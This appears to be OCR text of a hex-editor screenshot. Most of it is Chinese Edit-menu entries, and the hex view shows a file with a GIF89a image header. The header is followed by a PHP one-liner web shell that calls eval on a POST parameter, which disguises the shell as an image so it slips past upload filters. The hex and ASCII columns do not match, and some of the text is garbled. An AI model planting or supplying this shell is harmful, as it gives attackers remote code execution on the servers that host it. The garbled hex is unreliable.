 文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
起始页
撤消(U) Edit Ctrl+Z
重做(R) Ctrl+Shift+Z
剪切(T) Ctrl+X
复制(C) Ctrl+C
复制为(Y)
粘贴(P) Ctrl+V
选择性粘贴(I)...
粘贴自(M)
剪贴板(D)
删除
选择全部(A) Ctrl+A
选择范围(S)... Ctrl+Shift+A
插入/覆盖(V)
插入颜色(L)...
插入日期/时间(N) Shift+F5
设置文件大小(Z)...
只读(O)
保持文件时间(K)
属性(E) Alt+Enter
插入文件(F)... Ctrl+I
插入字节(B)... Ctrl+Shift+I
覆盖文件(O)...
覆盖字节(V)...
Hex
: PHP.bt
A B C D E F 0123456789ABCDEF
0000h: 70 20 40 65 76 61 GIF89a<?php @eva
0010h: 61 31 62 61 74 72 l($_POST['a1batr
0020h: 0ss']); ?>